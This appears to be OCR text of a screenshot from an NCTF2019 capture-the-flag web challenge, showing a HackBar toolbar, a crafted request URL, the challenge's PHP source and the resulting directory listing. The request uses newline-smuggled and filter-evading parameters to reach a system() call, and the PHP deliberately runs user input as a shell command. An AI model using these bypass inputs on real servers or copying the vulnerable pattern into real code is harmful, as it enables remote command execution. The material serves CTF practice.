 http://nctf20...ring=dir%20./
nctf2019.x1ct34m.com:60005/?num=23333%0A&st
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
?num=23333%0a
&str1=2120624
&str2=240610708
&q.w.q=dir%20./
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
$query = $_SERVER['QUERY_STRING'];
if (strlen($cmd) > 8){
die("too long :(");
}
if( substr_count($query, '_') === 0 && substr_count($query, '%5f') === 0 ){
$arr = explode(' ', $cmd);
if($arr[0] !== 'ls' || $arr[0] !== 'pwd'){
if(substr_count($cmd, 'cat') === 0){
system($cmd);
}
else{
die('ban cat :) ');
}
}
else{
die('bad guy!');
}
}
else{
die('nonono _ is bad');
}
?>
1st ok
2nd ok
flllag.php index.php
中
简